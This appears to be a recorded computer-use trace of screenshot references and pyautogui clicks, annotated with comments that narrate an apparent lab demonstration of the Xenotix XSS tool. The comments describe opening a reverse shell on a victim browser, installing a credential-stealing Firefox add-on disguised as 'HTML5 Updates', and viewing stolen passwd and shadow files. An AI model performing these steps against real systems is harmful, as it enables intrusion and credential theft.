
pyautogui.moveTo(246, 88)

# - Start the shell payload server and let the blocked Java plugin run on the victim's Bricks page
pyautogui.click(399, 91)

pyautogui.click(301, 186)
pyautogui.click(415, 9)

pyautogui.click(390, 56)

# - Run whoami in the hijacked reverse shell, then close the console and the XSS Reverse Shell dialog
pyautogui.press('Return')

pyautogui.click(594, 232)
pyautogui.click(356, 186)

# - Inject the Linux Credential File Stealer Firefox add-on into the victim and switch toward the VM
pyautogui.click(475, 79)

pyautogui.moveTo(632, 251)

pyautogui.click(752, 300)

pyautogui.click(295, 154)
pyautogui.click(543, 339)

pyautogui.click(415, 10)

# - In the victim's Firefox, allow and install the HTML5 Updates add-on, restart Firefox, and return to Xenotix
pyautogui.click(482, 71)

pyautogui.click(274, 169)

pyautogui.click(660, 393)

pyautogui.click(330, 118)

pyautogui.click(50, 26)

pyautogui.click(197, 7)

pyautogui.click(841, 8)

# - Highlight the stolen PASSWD file block and then the SHADOW section in the stealer output
pyautogui.moveTo(211, 285); pyautogui.dragTo(105, 174)

pyautogui.press('Right')
pyautogui.moveTo(215, 285)
pyautogui.mouseDown()
pyautogui.moveTo(299, 379)
pyautogui.moveTo(210, 284)
pyautogui.mouseUp()
pyautogui.click(307, 379)
